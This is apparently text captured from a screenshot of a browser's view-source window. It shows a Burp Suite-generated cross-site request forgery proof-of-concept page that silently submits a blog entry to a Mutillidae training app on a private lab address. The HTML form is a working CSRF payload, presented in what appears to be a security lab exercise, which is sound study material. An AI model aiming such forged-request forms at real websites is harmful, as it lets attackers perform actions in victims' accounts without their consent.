 file:///root/Desktop/CSRF-POC.html - Mozilla Firefox
File Edit View History Bookmarks Tools Help
192.168.253.128/mutillid 192.168.253.128/mutillid /root/Desktop/CSRF-POC.ht file:///root/Desktop/CSRF-P
view-source:file:///root/Desktop/CSRF-POC.html
Burp
Most Visited Getting Started
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.253.128/mutillidae/index.php?page=add-to-your-blog.php" method="POST">
6 <input type="hidden" name="csrf&#45;token" value="hkjghdfgh5u8390458938kjjhg" />
7 <input type="hidden" name="blog&#95;entry" value="Successfull&#32;Second Attempt&#32;for&#32;CSRF" />
8 <input type="hidden" name="add&#45;to&#45;your&#45;blog&#45;php&#45;submit&#45;button" value="Save&#32;Blog&#32;Entry" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13